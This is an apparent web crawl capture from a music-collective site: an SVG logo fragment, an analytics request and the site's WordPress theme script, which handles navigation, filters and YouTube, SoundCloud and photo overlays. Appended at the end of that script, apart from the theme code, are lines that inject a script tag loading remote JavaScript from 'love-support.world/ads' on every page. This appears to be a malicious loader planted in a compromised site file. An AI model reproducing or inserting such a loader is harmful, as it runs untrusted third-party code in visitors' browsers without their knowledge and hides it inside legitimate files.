0.27586,1.01099 0.68298,1.98148 1.21094,2.88672 l -10.39453,6.00195 c -1.05112,-1.81372 -1.86009,-3.75735 -2.40625,-5.78125 -2.80646,-10.49114 1.78173,-21.5595 11.1875,-26.98828 z m 66.82226,14.56641 11.59376,3.10742 c -1.40605,5.24192 0.88119,10.77503 5.57812,13.49414 0.9096,0.51993 1.88337,0.91851 2.89648,1.18554 l -3.10546,11.59376 c -2.02631,-0.53918 -3.97323,-1.34159 -5.79102,-2.38672 -9.40236,-5.43416 -13.98409,-16.50481 -11.17188,-26.99414 z m 46.33985,0 c 1.65115,6.14554 0.79407,12.69523 -2.38281,18.20898 -3.18619,5.50769 -8.42913,9.52473 -14.57618,11.16797 l -3.10546,-11.58399 c 3.07389,-0.82139 5.69573,-2.82993 7.28906,-5.58398 1.58803,-2.75741 2.01589,-6.03266 1.18945,-9.10547 l 11.58594,-3.10351 z m -101.01563,2.21289 c 1.75228,0.0669 3.2567,1.26723 3.71094,2.96093 0.57145,2.1336 -0.69464,4.32653 -2.82812,4.89844 -2.1336,0.57144 -4.32653,-0.69465 -4.89844,-2.82812 -0.57144,-2.1336 0.69465,-4.32653 2.82812,-4.89844 0.38694,-0.10351 0.78725,-0.14822 1.1875,-0.13281 z m 77.65821,0 c 0.76584,-0.0358 1.52581,0.14931 2.18945,0.5332 1.91271,1.10428 2.56845,3.5498 1.46484,5.46289 -1.10434,1.91388 -3.55131,2.56978 -5.46484,1.46484 -1.91388,-1.10434 -2.56978,-3.55131 -1.46484,-5.46484 0.68077,-1.17959 1.91497,-1.93172 3.27539,-1.99609 z m -67.42383,9.99218 10.38476,5.9961 c -3.17788,5.51331 -8.41526,9.53882 -14.56054,11.1914 -6.1473,1.64129 -12.69478,0.77439 -18.20313,-2.41015 l 5.9961,-10.38672 c 2.75418,1.59227 6.02791,2.02573 9.10156,1.20508 3.073,-0.82606 5.69209,-2.83885 7.28125,-5.59571 z M 214.5,171 c -2.20914,0 -4,1.79086 -4,4 -1e-5,2.20914 1.79086,4 4,4 2.20915,1e-5 4.00001,-1.79085 4,-4 0,-2.20914 -1.79086,-4.00001 -4,-4 z"
       transform="translate(0,752.3622)"
       id="path4878"
       inkscape:connector-curvature="0" />
    <path
       style="fill:#333333;fill-opacity:1"
       d="m 62.310214,865.3622 c -11.058662,0 -16.743544,6.61543 -16.743544,18.19087 0,8.26814 2.997586,14.26169 12.505968,22.63318 7.441341,6.51118 9.715712,10.43881 9.715712,15.70975 0,5.16761 -2.274337,7.02783 -5.891656,7.02783 -3.617318,0 -5.891656,-1.86022 -5.891656,-7.02783 l 0,-5.16699 -10.747504,0 0,4.44433 c 0,11.57542 5.788291,18.18886 16.950303,18.18886 11.162012,0 16.948296,-6.61344 16.948296,-18.18886 0,-8.26815 -2.997587,-14.26367 -12.505967,-22.63519 -7.441342,-6.51117 -9.713704,-10.43879 -9.713704,-15.70975 0,-5.1676 2.06557,-7.13021 5.682888,-7.13021 3.61732,0 5.684896,1.96261 5.684896,7.13021 l 0,2.99702 10.749511,0 0,-2.27235 c 0,-11.57544 -5.684884,-18.19087 -16.743543,-18.19087 z m 19.951334,0.82704 0,10.33599 11.885688,0 0,62.00993 11.369794,0 0,-62.00993 11.88368,0 0,-10.33599 -35.139162,0 z"
       id="path4876"
       inkscape:connector-curvature="0" />
  </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1563621252&t=pageview&_s=1&dl=http%3A%2F%2Fsotones.co.uk%2Fvideos%2Flonely-joe-parker-shanty-live-at-dexter-bentley-hello-goodbye-radio-show%2F&ul=en-us%40posix&dt=Sotones%20%7C%20%E2%80%9CShanty%E2%80%9D%2C%20live%20at%20deXter%20Bentley%20Hello%20GoodBye%20radio%20show&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1064442048&gjid=896601774&cid=391356506.1769053514&tid=UA-74407656-1&_gid=137978183.1769053514&_r=1&_slc=1&z=1873694195
body_size: -285
content:
2,cG-B0DERD9NQZ

--- FILE ---
content_type: text/javascript
request_url: http://sotones.co.uk/wp-content/themes/sotones/scripts/script.js?ver=6.8.3
body_size: 2661
content:
/*
######################
WINDOW ONLOAD FUNCTION 
######################
*/

function ready(fn) {
  if (document.readyState !== "loading") {
    fn();
  } else {
    document.addEventListener("DOMContentLoaded", fn);
  }
}

/*
################################
HEADER
################################
*/

var didScroll;
var lastScrollTop = 0;
var delta = 5;

window.addEventListener("scroll", () => (didScroll = true));

setInterval(function () {
  if (didScroll) {
    hasScrolled();
    didScroll = false;
  }
}, 250);

function elHeight(el) {
  return el.getBoundingClientRect().height;
}
function elWidth(el) {
  return el.getBoundingClientRect().width;
}
function windowHeight() {
  return window.innerHeight;
}
function windowWidth() {
  return window.innerWidth;
}

function hasScrolled() {
  var st = this.scrollTop;
  var header = document.querySelector("header");
  // Make sure they scroll more than delta

  if (Math.abs(lastScrollTop - st) <= delta) return;

  if (st > lastScrollTop && st > header.outerHeight() + 100) {
    // Scroll Down
    header.classList.add("header-up");
  } else {
    // Scroll Up

    if (st + windowHeight() < elHeight(document.body)) {
      header.classList.remove("header-up");
    }
  }

  lastScrollTop = st;
}

/*
################################
MEDIA OVERLAY AND LOADING SCREEN
################################
*/

// function to close media overlay and remove any video in it

function closeMediaOverlay() {
  var inf = document.getElementById("overlay-info");
  var con = document.getElementById("media-overlay-container");
  var io = document.getElementById("media-overlay");
  while (con.firstChild) {
    con.removeChild(con.firstChild);
  }
  while (inf.firstChild) {
    inf.removeChild(inf.firstChild);
  }
  io.style.display = "none";
}

// loading screen

window.addEventListener("load", function () {
  var load_screen = document.getElementById("load_screen");
  document.body.removeChild(load_screen);
});

/*
##############################
MAIN NAV FUNCTIONS 
##############################
*/

// show and hide the main left nav menu

function showPanel() {
  var links = document.getElementById("sotones-nav");
  if (links.style.marginTop === "-250%") {
    links.style.marginTop = "0";
  } else {
    links.style.marginTop = "-250%";
  }
}

/*
##############################
FILTER FUNCTIONS 
##############################
*/

// show and hide filter/search right hand panel

function showFilter() {
  var fil = document.getElementById("filter");
  if (fil.style.marginTop === "-150%") {
    fil.style.marginTop = "0px";
  } else {
    fil.style.marginTop = "-150%";
  }
}

// start of the function to get the search results from the filter

// create an empty array and fill that shit with the values of the checkboxes (hidden by labels)

function hitIt() {
  function getBox() {
    var ticked = [];
    var options = document
      .getElementById("filter-form")
      .getElementsByTagName("input");
    var nOptions = options.length;
    for (var i = 0; i < nOptions; i++) {
      if (options[i].name == "content" && options[i].checked == true) {
        ticked.push(options[i].value);
      }
    }
    return ticked;
  }

  // get the selected artist from the dropdown

  function getList() {
    var art = document.getElementById("artist-select").selectedIndex;
    var val = document
      .getElementById("filter-form")
      .getElementsByTagName("option")[art].value;
    return val;
  }

  //create and load URL using the content array and selected artist

  if (getBox(this.form).length !== 0) {
    var cat = "content/" + getBox(this.form) + "/";
    if (getList(this.form) !== "") {
      var tag = "?tag=" + getList(this.form);
    } else {
      tag = "";
    }
  } else {
    cat = "";
    if (getList(this.form) !== "") {
      tag = "artist/" + getList(this.form);
    } else {
      tag = "";
    }
  }

  // reload the browser with the URL

  window.location.assign("https://sotones.co.uk/" + cat + tag);
}

/*
############
HOME PAGE 
############
*/

ready(function () {
  // Defining a function to set size for #hero
  function fullscreen() {
    var hero = document.getElementById("hero");
    if (hero) {
      hero.style.width = windowWidth();
      hero.style.height = windowHeight();
    }
  }

  fullscreen();
  // Run the function in case of window resize
  addEventListener("resize", () => fullscreen());
});

/*
#############
SINGLE ARTIST
#############
*/

// artist nav toggle

function artistNavToggle() {
  var tug = document.getElementById("artist-nav");
  if (tug.style.marginLeft != "0px") {
    tug.style.marginLeft = "0px";
  } else {
    tug.style.marginLeft = "100%";
  }
}
/*
############
ARTISTS PAGE 
############
*/

// Artists page dropdown menu script to load selected artists page

function goToArtist() {
  function getArtist() {
    var art = document.getElementById("artists-form-select").selectedIndex;
    var val = document
      .getElementById("artists-form")
      .getElementsByTagName("option")[art].value;
    return val;
  }
  window.location.assign(
    "https://sotones.co.uk/artist/" + getArtist(this.form)
  );
}

/*
##############################
YOUTUBE VIDEO PLACEHOLDERS 
##############################
*/

// Add youtube thumbnails to the dom

ready(function () {
  //self executing function cuz has (function)();

  (function () {
    // set var v to be every instance of an element with class youtube-player

    var v = document.getElementsByClassName("youtube-player");

    // for each youtube-player element

    for (var n = 0; n < v.length; n++) {
      //when div p is clicked execute the function youtubeIframe();
      v[n].addEventListener("click", youtubeIframe);
    }
  })();
});

// when the inner div p is clicked

function youtubeIframe(e) {
  // create an iframe element with the function name w
  var videoFrame = document.createElement("iframe");

  // get the data-id from youtubeplayer-div  and set the source url and set other attributes

  videoFrame.setAttribute(
    "src",
    "//www.youtube.com/embed/" + e.target.dataset.id + "?autoplay=1&fs=1"
  );
  videoFrame.setAttribute("frameborder", "0");
  videoFrame.setAttribute("id", "youtube-iframe");
  videoFrame.setAttribute("allowFullScreen", "");
  videoFrame.setAttribute("class", "gallery-current");

  // Open the video in the media overlay
  var mediaPlayerOverlay = document.getElementById("media-overlay-container");
  var mediaOverlay = document.getElementById("media-overlay");
  mediaOverlay.style.display = "block";
  mediaPlayerOverlay.appendChild(videoFrame);
}

/*
############
ARCHIVE PHOTOS 
############
*/

ready(function () {
  var v = document.getElementsByClassName("archive-photos");
  for (var n = 0; n < v.length; n++) {
    v[n].addEventListener("click", openGallery);
  }
});

// when the inner div p is clicked

function openGallery(e) {
  // create an image element with the function name w and if needs be a span for the photographer get the data-img from archive-photos  and set the source url and set other attributes
  var dataset = e.target.dataset;
  var w = document.createElement("img");
  w.setAttribute("src", dataset.img);
  w.setAttribute("class", "gallery-current");

  // if we have a photographer set, add them in

  if (dataset.photographer.length > 0) {
    var inf = document.getElementById("overlay-info");
    var f = document.createElement("span");
    f.innerHTML = "Photographer:" + " " + dataset.photographer;
    f.setAttribute("class", "photo-info");
    inf.appendChild(f);
  }

  // Open the photo in the media overlay

  var con = document.getElementById("media-overlay-container");
  var io = document.getElementById("media-overlay");
  io.style.display = "block";
  con.appendChild(w);
}

/*
##############################
SOUNDCLOUD PLACEHOLDERS 
##############################
*/
ready(function () {
  var s = document.getElementsByClassName("soundcloud-player");
  for (var n = 0; n < s.length; n++) {
    s[n].addEventListener("click", soundcloudIframe);
  }
});

// when the inner div p is clicked

function soundcloudIframe(e) {
  // create an iframe element with the function name w
  var w = document.createElement("iframe");
  // get the data-id from youtubeplayer-div  and set the source url and set other attributes

  w.setAttribute(
    "src",
    "https://w.soundcloud.com/player/?url=https://api.soundcloud.com" +
      e.target.dataset.sid +
      "?auto_play=true&visual=true"
  );
  w.setAttribute("frameborder", "0");
  w.setAttribute("id", "soundcloud-iframe");
  w.setAttribute("class", "gallery-current");

  // Open the video in the media overlay
  var con = document.getElementById("media-overlay-container");
  var io = document.getElementById("media-overlay");
  io.style.display = "block";
  con.appendChild(w);
}
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);